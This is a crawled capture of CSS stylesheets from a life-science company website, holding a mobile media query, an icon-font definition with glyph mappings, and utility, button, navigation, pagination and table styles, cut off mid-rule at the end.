@media only screen and (max-width:767px) {
    .genScript-overview-2022 .banner-title {
        font-size: 40px;
        line-height: 1.1;
        font-weight: 700;
    }
    .data-item {
        margin-bottom: 20px;
    }

    .tab-card-title {
        font-size: 14px;
        padding: 10px;
    }
    .resource-box .info{
        min-height: 80px;
        margin-top: 20px;
    }
    .resource-box>div:first-child{
        text-align: center;
    }
    .resource-box .resource-cover{
        width: 166px !important;
    }
    .QuoteSupport .support-row{
        margin-bottom: 10px;
    }
    .QuoteSupport .support-row img{
        width: 60px;
        height: 60px;
    }
    .QuoteSupport .support-row .support-title{
        margin-bottom: 0;
    }
    .QuoteSupport .support-row .support-desc{
        margin-bottom: 5px;
    }
}

--- FILE ---
content_type: text/css
request_url: http://www.nrapc.com/gsfiles/css/newsitecss/iconfont-new/iconfont.css?=0.20
body_size: 53977
content:
@font-face {
  font-family: "iconfont"; /* Project id 4153108 */
  src: url('iconfont.eot?t=1752824851387'); /* IE9 */
  src: url('iconfont.eot?t=1752824851387#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('[data-uri]') format('woff2'),
       url('iconfont.woff?t=1752824851387') format('woff'),
       url('iconfont.ttf?t=1752824851387') format('truetype'),
       url('iconfont.svg?t=1752824851387#iconfont') format('svg');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.a-DesignGuide_icon-01:before {
  content: "\e62a";
}

.review1:before {
  content: "\e617";
}

.chat:before {
  content: "\e628";
}

.feedback2:before {
  content: "\e61f";
}

.feedback:before {
  content: "\e616";
}

.review:before {
  content: "\e601";
}

.edit:before {
  content: "\e614";
}

.download1:before {
  content: "\e615";
}

.download:before {
  content: "\e633";
}

.upload:before {
  content: "\e634";
}

.Undo:before {
  content: "\e631";
}

.a-CouponSave:before {
  content: "\e632";
}

.remind-01:before {
  content: "\e630";
}

.a-rightclick-01:before {
  content: "\e62f";
}

.question:before {
  content: "\e62e";
}

.a-ContractSave:before {
  content: "\e62b";
}

.jiandao:before {
  content: "\e69f";
}

.shandiantubiao:before {
  content: "\e69c";
}

.twitter-x:before {
  content: "\e69a";
}

.icon-star:before {
  content: "\e699";
}

.icon-GB:before {
  content: "\e6a5";
}

.icon-PDF:before {
  content: "\e6a1";
}

.icon-FASTA:before {
  content: "\e6a2";
}

.icon-EXCEL:before {
  content: "\e6a3";
}

.icon-TXT:before {
  content: "\e6a4";
}

.Submit:before {
  content: "\e602";
}

.xiazai-01:before {
  content: "\e603";
}

.a-website-Proteinserviceicons-17:before {
  content: "\e64f";
}

.icon-tishi:before {
  content: "\e709";
}

.gengduo1:before {
  content: "\e70e";
}

.icon-gengduo1:before {
  content: "\e70d";
}

.MBdinggouxitongicon-25:before {
  content: "\e698";
}

.a-SmartErrorChecking:before {
  content: "\e697";
}

.yunxiazai:before {
  content: "\e695";
}

.yunshangchuan:before {
  content: "\e696";
}

.note:before {
  content: "\e694";
}

.shouhou:before {
  content: "\e693";
}

.cn-wechat:before {
  content: "\e692";
}

.tools:before {
  content: "\e691";
}

.a-ziyuan3:before {
  content: "\e690";
}

.mRNA:before {
  content: "\e68e";
}

.CPBU:before {
  content: "\e68f";
}

.zaixiandinggou:before {
  content: "\e68d";
}

.dailishang:before {
  content: "\e68c";
}

.wanchengzhuangtai:before {
  content: "\e689";
}

.dengdaizhuangtai:before {
  content: "\e68a";
}

.shibaizhuangtai:before {
  content: "\e68b";
}

.wechat:before {
  content: "\e6fd";
}

.iconfont-linkedin:before {
  content: "\e6bc";
}

.iconfont-facebook:before {
  content: "\e6bd";
}

.iconfont-google-login:before {
  content: "\e6be";
}

.account-copy:before {
  content: "\e658";
}

.account-delete:before {
  content: "\e659";
}

.account-wenhao01:before {
  content: "\e6c7";
}

.WORD:before {
  content: "\e6c8";
}

.PDF:before {
  content: "\e6c9";
}

.zhuyi:before {
  content: "\e6ca";
}

.shuaxin:before {
  content: "\e6cb";
}

.xlsx:before {
  content: "\e6cc";
}

.txt-full:before {
  content: "\ea44";
}

.jiahao:before {
  content: "\e6cd";
}

.dizhibianji:before {
  content: "\e6ce";
}

.gerenbianji:before {
  content: "\e6cf";
}

.xiangmu:before {
  content: "\e6d0";
}

.mimaxiugai:before {
  content: "\e6d1";
}

.ziyuan:before {
  content: "\e6d2";
}

.xiazai:before {
  content: "\e6d3";
}

.bianji:before {
  content: "\e6d4";
}

.pingjia:before {
  content: "\e6d5";
}

.FAQs:before {
  content: "\e6d7";
}

.Datasheets:before {
  content: "\e6d8";
}

.Sequencing:before {
  content: "\e6d9";
}

.MSDS:before {
  content: "\e6da";
}

.Protocols:before {
  content: "\e6db";
}

.COAs:before {
  content: "\e6dc";
}

.MS:before {
  content: "\e6dd";
}

.HPLC:before {
  content: "\e6de";
}

.SDS-:before {
  content: "\e6df";
}

.gerenzhongxin-fuzhi:before {
  content: "\e6e0";
}

.gerenzhongxin-shanchu:before {
  content: "\e6e1";
}

.gerenzhongxin-wenhao:before {
  content: "\e6e2";
}

.brand:before {
  content: "\e6e3";
}

.Dislaimer:before {
  content: "\e6e4";
}

.a-MyDrafts:before {
  content: "\e6e5";
}

.a-MyCart:before {
  content: "\e6e6";
}

.a-MyGroup:before {
  content: "\e6e7";
}

.a-MyInvoice:before {
  content: "\e6e8";
}

.a-MyPublication:before {
  content: "\e6e9";
}

.a-MyVectors:before {
  content: "\e6ea";
}

.a-MyRequests:before {
  content: "\e6eb";
}

.a-MyOrders:before {
  content: "\e6ec";
}

.a-MyBlanketPO:before {
  content: "\e6ed";
}

.a-MyReviews:before {
  content: "\e6ee";
}

.a-MyClones:before {
  content: "\e6ef";
}

.a-Mysequencing:before {
  content: "\e6f0";
}

.a-RequestForm-2:before {
  content: "\e6f1";
}

.a-MyAddress:before {
  content: "\e6f2";
}

.icon-qq:before {
  content: "\e6f4";
}

.a-cuxiao_huaban1fuben107:before {
  content: "\e6f5";
}

.icon-email-cn:before {
  content: "\e6f6";
}

.icon-dizhi-cn:before {
  content: "\e6f7";
}

.icon-chuanzhen-cn:before {
  content: "\e6f8";
}

.icon-qq-cn:before {
  content: "\e6f9";
}

.icon-call-cn:before {
  content: "\e6fa";
}

.icon-cart-cn:before {
  content: "\e6fb";
}

.zhongwenwangzhantubiao-06:before {
  content: "\e6fc";
}

.a-icon-Signin:before {
  content: "\e604";
}

.icon-Research:before {
  content: "\e605";
}

.icon-download:before {
  content: "\e606";
}

.icon-protein-2-58:before {
  content: "\e607";
}

.a-icon-Rightarrow-2:before {
  content: "\e608";
}

.a-icon-downarrow:before {
  content: "\e609";
}

.icon-Cart-down:before {
  content: "\e60a";
}

.icon-Promotion:before {
  content: "\e60b";
}

.a-icon-Getsupport:before {
  content: "\e60c";
}

.a-icon-Open24hours:before {
  content: "\e60d";
}

.icon-Language:before {
  content: "\e60e";
}

.icon-Cart:before {
  content: "\e60f";
}

.icon-Time:before {
  content: "\e610";
}

.a-icon-Contactus:before {
  content: "\e611";
}

.a-icon-Rightarrow:before {
  content: "\e612";
}

.icon-Brand:before {
  content: "\e613";
}

.icon-reminders:before {
  content: "\e618";
}

.icon-fox:before {
  content: "\e619";
}

.icon-call:before {
  content: "\e61a";
}

.icon-email:before {
  content: "\e61b";
}

.icon-location:before {
  content: "\e61c";
}

.icon-center:before {
  content: "\e61d";
}

.icon-tools:before {
  content: "\e61e";
}

.icon-publication:before {
  content: "\e620";
}

.icon-calculator:before {
  content: "\e621";
}

.icon-PSORT:before {
  content: "\e622";
}

.icon-guide:before {
  content: "\e623";
}

.icon-handbook:before {
  content: "\e624";
}

.icon-procedures:before {
  content: "\e625";
}

.icon-tools-2:before {
  content: "\e626";
}

.icon-FAQ:before {
  content: "\e627";
}

.icon-application:before {
  content: "\e629";
}

.icon-X-66:before {
  content: "\e62d";
}

.a-website-update-iconlab-104:before {
  content: "\e644";
}

.a-website-update-iconlab-105:before {
  content: "\e645";
}

.radio:before {
  content: "\e64e";
}

.checkbox:before {
  content: "\e798";
}

.checkbox-o:before {
  content: "\e799";
}

.radio1:before {
  content: "\e7c9";
}

.arrow-right:before {
  content: "\e743";
}

.arrow-left:before {
  content: "\e744";
}

.arrow-up:before {
  content: "\e745";
}

.arrow-down:before {
  content: "\e7b2";
}

.eye-fill:before {
  content: "\e7ab";
}

.no_eye:before {
  content: "\e6ad";
}

.a-website-Proteinserviceicons-09:before {
  content: "\e653";
}

.a-website-Proteinserviceicons-10:before {
  content: "\e654";
}

.a-website-Proteinserviceicons-07:before {
  content: "\e655";
}

.a-website-Proteinserviceicons-08:before {
  content: "\e657";
}

.a-website-Proteinserviceicons-04:before {
  content: "\e65c";
}

.a-website-Proteinserviceicons-11:before {
  content: "\e65d";
}

.a-website-Proteinserviceicons-05:before {
  content: "\e65e";
}

.a-website-Proteinserviceicons-06:before {
  content: "\e65f";
}

.a-website-Proteinserviceicons-33:before {
  content: "\e66e";
}

.a-website-Proteinserviceicons-32:before {
  content: "\e66f";
}

.a-website-Proteinserviceicons-31:before {
  content: "\e670";
}

.shuzi4:before {
  content: "\e678";
}

.shuzi2:before {
  content: "\e679";
}

.shuzi1:before {
  content: "\e67a";
}

.shuzi3:before {
  content: "\e67b";
}

.shuzi5:before {
  content: "\e67c";
}

.shuzi7:before {
  content: "\e67d";
}

.shuzi8:before {
  content: "\e67e";
}

.shuzi6:before {
  content: "\e67f";
}

.shuzi9:before {
  content: "\e680";
}

.zhifupingtai:before {
  content: "\e681";
}

.xinyongka:before {
  content: "\e682";
}

.fukuanqingdan:before {
  content: "\e683";
}

.jicheng:before {
  content: "\e684";
}

.wenhao:before {
  content: "\e685";
}

.lajixiang:before {
  content: "\e686";
}

.tiaozhuanbianji:before {
  content: "\e687";
}

.zhijiebianji:before {
  content: "\e688";
}

.zhijiebianji2:before {
  content: "\e69d";
}

.a-PDF_huaban1fuben116:before {
  content: "\e69e";
}

.No:before {
  content: "\e676";
}

.yes:before {
  content: "\e69b";
}

.txt:before {
  content: "\e6a6";
}

.iconfont-twitter:before {
  content: "\e6a9";
}



--- FILE ---
content_type: text/css
request_url: http://www.nrapc.com/gsfiles/css/newsitecss/header-nav-new-new-fourth.css?=0.22
body_size: 40366
content:
/* 原genScriptUI.css内容 start */

/** 字体 **/
/* @font-face {
font-family: 'DIN2014';
font-display: swap;
src: url('/gsfiles/css/fonts/DIN2014/ParaType-DIN2014.otf'),
url('/gsfiles/css/fonts/DIN2014/ParaType-DIN2014.eot?#iefix') format('embedded-opentype'),
url('/gsfiles/css/fonts/DIN2014/ParaType-DIN2014.woff2') format('woff2'),
url('/gsfiles/css/fonts/DIN2014/ParaType-DIN2014.woff') format('woff'),
url('/gsfiles/css/fonts/DIN2014/ParaType-DIN2014.ttf') format('truetype'),
url('/gsfiles/css/fonts/DIN2014/ParaType-DIN2014.svg') format('svg');
}

body, a {
font-family: "Montserrat", "Poppins", sans-serif;
} */

a,
a:link,
a:hover,
a:visited {
  color: #1D73DD;
}

.w-60 {
  width: 3.75rem;
}

.h-60 {
  height: 3.75rem;
}

.rounded-full {
  border-radius: 624.9375rem;
}

.w-full {
  width: 100%;
}

.h-full {
  height: 100%;
}

/* padding start */
.p-0 {
  padding: 0;
}

.p-10 {
  padding: 0.625rem;
}

.p-20 {
  padding: 1.25rem;
}

.p-30 {
  padding: 1.875rem;
}

.px-0 {
  padding-left: 0;
  padding-right: 0;
}

.px-10 {
  padding-left: 0.625rem;
  padding-right: 0.625rem;
}

.px-12 {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
}

.px-20 {
  padding-left: 1.25rem;
  padding-right: 1.25rem;
}

.px-30 {
  padding-left: 1.875rem;
  padding-right: 1.875rem;
}

.py-8 {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

.py-10 {
  padding-top: 0.625rem;
  padding-bottom: 0.625rem;
}

.py-15 {
  padding-top: 0.9375rem;
  padding-bottom: 0.9375rem;
}

.py-20 {
  padding-top: 1.25rem;
  padding-bottom: 1.25rem;
}

.pb-10 {
  padding-bottom: 0.625rem;
}

.pt-20 {
  padding-top: 1.25rem;
}

.pb-15 {
  padding-bottom: 0.9375rem;
}

.pr-20 {
  padding-right: 1.25rem;
}

/* padding end */
/* height start */
.h-full {
  height: 100%;
}

.h-screen {
  height: 100vh;
}

.min-h-0 {
  min-height: 0rem;
}

.min-h-40 {
  min-height: 2.5rem;
}

.min-h-46 {
  min-height: 2.875rem;
}

.min-h-full {
  min-height: 100%;
}

.min-h-screen {
  min-height: 100vh;
}

.max-h-0 {
  max-height: 0rem;
}

.max-h-full {
  max-height: 100%;
}

.max-h-screen {
  max-height: 100vh;
}

.max-h-48 {
  max-height: 3rem;
}

.max-h-180 {
  max-height: 11.25rem;
}

.max-h-260 {
  max-height: 16.25rem;
}

.h-0 {
  height: 0rem;
}

.h-20 {
  height: 1.25rem;
}

.h-40 {
  height: 2.5rem;
}

.h-46 {
  height: 2.875rem;
}

.h-48 {
  height: 3rem;
}

.h-60 {
  height: 3.75rem;
}

.h-32 {
  height: 2rem;
}

.h-58 {
  height: 3.625rem;
}

.h-180 {
  height: 11.25rem;
}

.h-260 {
  height: 16.25rem;
}

/* height end */
/* margin start */
.m-0 {
  margin: 0;
}

.mx-12 {
  margin-left: 0.75rem;
  margin-right: 0.75rem;
}

.mx-20 {
  margin-left: 1.25rem;
  margin-right: 1.25rem;
}

.my-200 {
  margin-top: 12.5rem;
  margin-bottom: 12.5rem;
}

.my-12 {
  margin-top: 0.75rem;
  margin-bottom: 0.75rem;
}

.my-30 {
  margin-top: 1.875rem;
  margin-bottom: 1.875rem;
}

.my-80 {
  margin-top: 5rem;
  margin-bottom: 5rem;
}

.my-4 {
  margin-top: 0.25rem;
  margin-bottom: 0.25rem;
}

.mt-10 {
  margin-top: 0.625rem;
}

.mt-20 {
  margin-top: 1.25rem;
}

.mt-30 {
  margin-top: 1.875rem;
}

.mt-48 {
  margin-top: 3rem;
}

.mb-4 {
  margin-bottom: 0.25rem;
}

.mb-5 {
  margin-bottom: 0.3125rem;
}

.mb-10 {
  margin-bottom: 0.625rem;
}

.mb-15 {
  margin-bottom: 0.9375rem;
}

.mb-20 {
  margin-bottom: 1.25rem;
}

.mb-24 {
  margin-bottom: 1.5rem;
}

.mb-30 {
  margin-bottom: 1.875rem;
}

.mr-20 {
  margin-right: 1.25rem;
}

.ml-4 {
  margin-left: 0.25rem;
}

.mr-30 {
  margin-right: 1.875rem;
}

/* margin end */
.flex {
  display: flex;
}

.flex-col {
  flex-direction: column;
}

.items-center {
  align-items: center;
}

.rotate-90 {
  transform: rotate(90deg);
}

.rotate-down-90 {
  transform: rotate(-90deg);
}

.hidden {
  display: none;
}

/* button start */
.btn-lg {
  height: 3rem;
  font-size: 1rem;
  text-align: center;
  border-radius: 0;
  cursor: pointer;
  white-space: nowrap;
}

.btn-md {
  height: 2.375rem;
  font-size: 0.875rem;
  text-align: center;
  border-radius: 0;
  cursor: pointer;
  white-space: nowrap;
}

.btn-sm {
  height: 2rem;
  font-size: 0.75rem;
  text-align: center;
  border-radius: 0;
  cursor: pointer;
  white-space: nowrap;
}

.btn-primary-ghost-normal,
.btn-primary-ghost-normal-cart {
  background-color: #fff;
  border: 1px solid #1D73DD;
  color: #1D73DD;
}

.btn-primary-ghost-hot, .btn-primary-ghost-normal:hover {
  border: 1px solid #004B95;
  color: #004B95;
  }

.btn-primary-ghost-normal-cart:hover {
  background-color: #F6F9FF !important;
}

.btn-primary-normal {
  background-color: #1D73DD;
  border: 1px solid #1D73DD;
  color: #fff;
}

.btn-primary-hot, .btn-primary-normal:hover {
  background-color: #004B95;
  border: 1px solid #004B95;
  color: #fff;
}

.btn-primary-ghost-hot.btn-md, .btn-primary-ghost-normal.btn-md:hover, .btn-primary-ghost-hot.btn-lg,
.btn-primary-ghost-normal.btn-lg:hover {
background-color: #F6F9FF !important;
}

.btn-default-normal {
  background-color: #fff;
  border: 1px solid #e6e7eb;
  color: #666;
}

.btn-default-hot, .btn-default-normal:hover {
  border: 1px solid #e6e7eb;
  color: #333;
}

.btn-success-normal {
  background-color: #3bac45;
  border: 1px solid #3bac45;
  color: #fff;
}

.btn-success-hot, .btn-success-normal:hover {
  background-color: #00923c;
  border: 1px solid #00923c;
  color: #fff;
}

.btn-success-ghost-normal {
  background-color: #fff;
  border: 1px solid #3bac45;
  color: #3bac45;
}

.btn-success-ghost-hot, .btn-success-ghost-normal:hover {
  border: 1px solid #00923c;
  color: #00923c;
}

.btn-success-ghost-hot.btn-md, .btn-success-ghost-normal.btn-md:hover, .btn-success-ghost-hot.btn-lg, .btn-success-ghost-normal.btn-lg:hover {
  background-color: #eaf7f6;
}

.btn-text-normal {
  font-size: 0.875rem;
  color: #1D73DD;
  cursor: pointer;
  border: 0;
  background: transparent;
}

.btn-text-hot, .btn-text-normal:hover {
  font-size: 0.875rem;
  color: #1D73DD;
  text-decoration: underline;
  cursor: pointer;
}

.btn-text-color-normal {
  font-size: 0.875rem;
  color: #292E33;
  cursor: pointer;
  border: 0;
  background: transparent;
}

.btn-text-color-hot, .btn-text-color-normal:hover {
  font-size: 0.875rem;
  color: #1D73DD;
  cursor: pointer;
}

.btn-warning-normal {
  background-color: #f6ab00;
  border: 1px solid #f6ab00;
  color: #fff;
}

.btn-warning-hot, .btn-warning-normal:hover {
  background-color: #f2b843;
  border: 1px solid #f2b843;
  color: #fff;
}

.btn-warning-ghost-normal {
  background-color: #fff;
  border: 1px solid #f2b843;
  color: #f2b843;
}

.btn-warning-ghost-hot, .btn-warning-ghost-normal:hover {
  background-color: #f6f9ff;
  border: 1px solid #f2b843;
  color: #f2b843;
}

.btn-warning-ghost-hot.btn-md, .btn-warning-ghost-normal.btn-md:hover, .btn-warning-ghost-hot.btn-lg, .btn-warning-ghost-normal.btn-lg:hover {
  background-color: #fffcf6;
}

.btn-ghost-normal {
  background-color: transparent;
  border: 1px solid transparent;
  color: #fff;
}

.btn-ghost-hot, .btn-ghost-normal:hover {
  background-color: #fff;
  border: 1px solid #fff;
  color: #000;
}

/* button end */
/* 导航菜单 NavMenu start */
.nav-link, .card-link {
  text-decoration: none;
}

.navLink {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.navLink .nav-item, .navInset li, .navOuter li, .tabListByOrder li, .tabListByServe li, .collapseNormalInfo li, .collapseNormalSuccess li {
  list-style: none;
}

.collapseNormalInfo, .collapseNormalSuccess, .navInset, .second-menu, .navOuter ul, .tabListByOrder ul, .tabListByServe ul {
  padding: 0;
}

.navLink .nav-link {
  max-height: 3rem;
  padding: 1rem;
  text-align: center;
  font-size: 1rem;
  color: #666;
}

.navLink .active, .navLink .nav-link:hover {
  border-bottom: 0.1875rem solid #1d73dd;
  color: #1d73dd;
}

.link-box {
  height: 50rem;
}

/* 导航菜单 NavMenu end */
/* 镶嵌菜单 start */
.navInset .nav-title {
  display: flex;
  align-items: center;
  justify-content: space-between;
  cursor: pointer;
  height: 3rem;
}

.navInset .nav-title .iconfont {
  width: 1.25rem;
  font-size: 1.5rem;
  color: #333;
}

.navInset .nav-text {
  flex: 1;
  margin: 0 1.25rem;
  font-size: 1rem;
  color: #666;
}

.navInset .nav-link {
  padding: 1rem;
  font-size: 0.875rem;
  font-family: arial, "Microsoft YaHei", tahoma, 'Hiragino Sans GB', sans-serif;
  color: #666;
  }

.navInset .active, .navInset .nav-link:hover {
  color: #1D73DD;
}

/* 镶嵌菜单 end */
/* 外置菜单 start */
.navOuter .navOuter-title {
  height: 3rem;
  line-height: 3rem;
  font-size: 1rem;
}

.navOuter .iconfont {
  width: 1.25rem;
  font-size: 1.5rem;
  color: #333;
}

.navOuter .title-text {
  font-size: 0.875rem;
  color: #666;
}

.navOuter .nav-title {
  display: flex;
  align-items: center;
  justify-content: space-between;
  height: 3rem;
}

.navOuter .nav-link {
  font-size: 0.875rem;
  color: #666;
}

.navOuter .active, .navOuter .nav-title:hover, .navOuter .nav-title:hover strong, .navOuter .nav-title:hover .iconfont, .navOuter .nav-link:hover, .navOuter .nav-link:hover .iconfont {
  color: #1D73DD;
}

/* 外置菜单 end */
/* 普通面板-蓝 绿 start */
.collapseNormalInfo .collapseNormalInfo-item, .collapseNormalSuccess .collapseNormalSuccess-item {
  margin-bottom: 0.25rem;
  border: 1px solid #D3D3D3;
  border-bottom: 0;
}

.collapseNormalInfo .collapse-title, .collapseNormalSuccess .collapse-title {
  display: flex;
  align-items: center;
  justify-content: space-between;
  height: 3rem;
  padding: 0 1.25rem;
  border-bottom: 0.0625rem solid #D3D3D3;
}

.collapseNormalInfo .collapse-title {
  background-color: #f6f9ff;
}

.collapseNormalSuccess .collapse-title {
  background-color: #eaf7f6;
}

.collapseNormalInfo .title-text, .collapseNormalSuccess .title-text {
  margin-right: 1.25rem;
  font-size: 1rem;
  color: #666;
}

.collapseNormalInfo .collapse-content, .collapseNormalSuccess .collapse-content {
  padding: 1.25rem;
  font-size: 1rem;
  color: #666;
  border-bottom: 0.0625rem solid #D3D3D3;
}

.collapseNormalInfo .content-title, .collapseNormalSuccess .content-title {
  font-size: 0.875rem;
}

.collapseNormalInfo .content-description, .collapseNormalSuccess .content-description {
  font-size: 0.875rem;
  line-height: 1.5;
}

/* 普通面板-蓝 绿 end */
/* 分页 start */
._page_container {
  font-family: arial, "Microsoft YaHei", tahoma, 'Hiragino Sans GB', sans-serif;
  font-size: 0.8125rem;
  height: 1.75rem;
  line-height: 1.75rem;
  text-align: center;
  user-select: none;
  display: flex;
  align-items: center;
  }

._page_container input[type=number] {
  -moz-appearance: textfield;
}

._page_container input[type=number]::-webkit-inner-spin-button, ._page_container input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

._page_container li {
  list-style: none;
  vertical-align: top;
}

._page_container ._pages, ._page_container ._prev, ._page_container ._next, ._page_container ._home, ._page_container ._last, ._page_container ._jumper, ._page_container ._count, ._page_container ._jumper_input, ._page_container ._sizes, ._page_container ._sizes_text {
  display: inline-block;
  color: #606266;
  margin-bottom: 0;
}

._page_container ._pages li {
  display: inline-block;
  color: #303133;
  font-weight: bold;
  min-width: 2rem;
  height: 1.875rem;
  line-height: 1.875rem;
  text-align: center;
  margin: 0 0.125rem;
  padding: 0 0.125rem;
  cursor: pointer;
}

._page_container ._pages li:hover {
  color: #004B95;
}

._page_container ._pages ._pager_prev {
  font-size: 1rem;
}

._page_container ._pages ._pager_prev::before {
  content: "...";
}

._page_container ._pages ._pager_prev:hover {
  font-weight: normal;
}

._page_container ._pages ._pager_prev:hover::before {
  content: "...";
}

._page_container ._pages ._pager_next {
  font-size: 1rem;
}

._page_container ._pages ._pager_next::before {
  content: "...";
}

._page_container ._pages ._pager_next:hover {
  font-weight: normal;
}

._page_container ._pages ._pager_next:hover::before {
  content: "...";
}

._page_container ._prev, ._page_container ._next, ._page_container ._home, ._page_container ._last {
  min-width: 2rem;
  height: 1.875rem;
  line-height: 1.875rem;
  font-size: 0.875rem;
  margin: 0 0.3125rem;
  cursor: pointer;
}

._page_container ._prev:hover, ._page_container ._next:hover, ._page_container ._home:hover, ._page_container ._last:hover {
  color: #004B95;
}

._page_container ._prev, ._page_container ._next {
  font-weight: bold;
}

._page_container ._home, ._page_container ._last, ._page_container ._prev_text, ._page_container ._next_text {
  font-weight: normal;
  padding: 0 0.125rem;
}

._page_container ._count {
  margin: 0 0.125rem;
}

._page_container ._jumper {
  color: #606266;
  margin: 0 0.625rem;
}

._page_container ._jumper ._jumper_input {
  font-size: 0.875rem;
  color: #606266;
  width: 3.125rem;
  height: 1.875rem;
  text-align: center;
  margin: 0 0.3125rem;
  padding: 0.1875rem;
  border: 1px solid #dcdfe6;
  background: none;
  outline: none;
  box-sizing: border-box;
}

._page_container ._jumper ._jumper_input:focus {
  border-color: #004B95;
}

._page_container ._sizes {
  position: relative;
  margin: 0 0.3125rem;
}

._page_container ._sizes .icon_down {
  position: absolute;
  right: 0.5rem;
  top: 0.0625rem;
  font-size: 0.8125rem;
  color: #c0c4cc;
  cursor: pointer;
  transition: .3s;
}

._page_container ._sizes ._sizes_text {
  width: 6.25rem;
  height: 2rem;
  line-height: 2rem;
  padding-left: 0.5rem;
  padding-right: 1.5625rem;
  border: 1px solid #dcdfe6;
  cursor: pointer;
  box-sizing: border-box;
  z-index: 10;
}

._page_container ._sizes ._sizes_text:hover {
  border-color: #004B95;
}

._page_container ._sizes ._sizes_select_container {
  position: absolute;
  left: 0;
  top: 3.125rem;
  background-color: #fff;
  box-shadow: 0 0.125rem 0.75rem 0 rgba(0, 0, 0, 0.1);
  transform: translateY(-6.25rem) scale(0);
  transition: .3s;
}

._page_container ._sizes ._sizes_select_container::before {
  position: absolute;
  top: -0.375rem;
  left: 2.5rem;
  display: block;
  content: '';
  clear: both;
  width: 0;
  height: 0;
  border-left: 0.4375rem solid transparent;
  border-right: 0.4375rem solid transparent;
  border-bottom: 0.4375rem solid #eee;
}

._page_container ._sizes ._sizes_select_container::after {
  position: absolute;
  top: -0.3125rem;
  left: 2.5625rem;
  display: block;
  content: '';
  clear: both;
  width: 0;
  height: 0;
  border-left: 0.375rem solid transparent;
  border-right: 0.375rem solid transparent;
  border-bottom: 0.375rem solid #fff;
}

._page_container ._sizes ._sizes_select_container ._sizes_select {
  min-width: 6.875rem;
  max-height: 17.125rem;
  padding: 0.3125rem 0;
  overflow: auto;
  overflow-x: hidden;
  /*滚动条整体样式*/
  /*滚动条里面小方块*/
  /*滚动条里面轨道*/
}

._page_container ._sizes ._sizes_select_container ._sizes_select::-webkit-scrollbar {
  width: 0.25rem;
  height: 0.0625rem;
}

._page_container ._sizes ._sizes_select_container ._sizes_select::-webkit-scrollbar-thumb {
  -webkit-box-shadow: inset 0 0 0.3125rem rgba(0, 0, 0, 0.2);
  background: #999999;
}

._page_container ._sizes ._sizes_select_container ._sizes_select::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 0.3125rem rgba(0, 0, 0, 0.2);
  background: #f7f8fa;
}

._page_container ._sizes ._sizes_select_container ._sizes_select ._sizes_select_li {
  height: 2.125rem;
  line-height: 2.125rem;
  cursor: pointer;
}

._page_container ._sizes ._sizes_select_container ._sizes_select ._sizes_select_li:hover {
  background-color: #f5f7fa;
}

._page_container ._sizes ._sizes_select_container ._sizes_select ._sizes_select_active {
  font-weight: bold;
  color: #004B95;
  background-color: #f5f7fa;
}

._page_container ._sizes ._sizes_select_container_show {
  transform: translateY(0) scale(1);
}

._page_container ._sizes_active {
  border-color: #004B95;
}

._page_container ._sizes_icon_rotate {
  transform: rotate(180deg);
}

._pages_1 li {
  background-color: #fff;
  border: 1px solid #D3D3D3;
}

._prev_1, ._next_1, ._home_1, ._last_1 {
  background-color: #fff;
  border: 1px solid #D3D3D3;
}

._active_1 {
  color: #1d73dd !important;
  border: 1px solid #1d73dd !important;
}

._active_2 {
  color: #004B95 !important;
}

._disabled {
  cursor: not-allowed !important;
}

._disabled_c {
  color: #c0c4cc !important;
}

/* 分页 end */
/* 卡片 start */
.cardList .card {
  box-shadow: 0 0rem 0.3125rem #b5aeae;
  border-radius: 0;
}

.cardList .card-title, .cardList .card-text {
  color: #333;
}

.cardList .text-muted {
  color: #999 !important;
}

.cardList .card-footer {
  border: 0;
  padding-top: 0;
}

.cardList .card-link {
  color: #999;
}

.cardList .card-link:hover, .cardList .card-link:hover span {
  color: #666 !important;
}

/* 卡片 end */
/* 无边框斑马纹-表格 start */
.noBorderTable, .basicTable, .doubleHeadTable {
  width: 100%;
  margin: 0.625rem 0;
  background-color: #fff;
  color: #333;
}

.noBorderTable thead tr, .basicTable thead tr,
.noBorderTable th, .basicTable th {
  background-color: #121e6e;
  color:#fff;
}

.noBorderTable th, .basicTable th {
  padding: .75rem 1.25rem;
}

.noBorderTable th, .noBorderTable td, .basicTable th, .basicTable td,
.doubleHeadTable th, .doubleHeadTable td {
  border: 0;
  position: relative;
  min-height: 2.5rem;
  line-height: 1.5;
  font-size: .875rem;
  text-align: center;
}

.doubleHeadTable tr th {
  background: #F6F9FF;
}

.doubleHeadTable tr:first-child th {
  background: #90BBFB;
}

.doubleHeadTable .doubleHeadTable-th {
  background: #F6F9FF !important;
}

.noBorderTable td, .basicTable td,
.doubleHeadTable th, .doubleHeadTable td {
  padding: 0.625rem 1.25rem;
  font-size: 0.875rem;
}

.td-left td {
  text-align: left;
}

.td-right td {
  text-align: right;
}

.noBorderTable tr:nth-child(even) {
  background-color: #FAFAFA;
}

/* 无边框斑马纹-表格 end */
/* 标准表格 start */
.basicTable th, .basicTable td,
.doubleHeadTable th, .doubleHeadTable td {
  border: 1px solid #D3D3D3;
}

/* 标准表格 end */
/* Tab切换列表-用于订购系统 start */
.tabListByOrder .tab-title {
  padding: 1.25rem;
  font-size: 1rem;
  color: #333;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
}

.tabListByOrder .tab-active, .tabListByOrder .tab-title:hover {
  border-bottom: 0.1875rem solid #1D73DD;
  color: #1D73DD;
}

/* Tab切换列表-用于订购系统 end */
/* Tab切换列表-用于服务详细页面 start */
.tabListByServe {
  position: relative;
}

.tabListByServe .tab-title {
  border: 1px solid #D3D3D3;
  border-bottom: none;
  padding: 0 1.25rem;
  height: 3.75rem;
  font-size: 1rem;
  color: #333;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 0;
}

.tabListByServe .tabListByServe-title {
  z-index: 99;
  display: flex;
  margin-bottom: 0;
  max-width: 100%;
  overflow: auto;
}

.tabListByServe li.tab-title-item {
  margin-left: 3.75rem;
}

.tabListByServe li.tab-title-item:first-child {
  margin-left: 6.25rem
}

.tabListByServe .tabListByServe-content {
  display: flex;
  width: 100%;
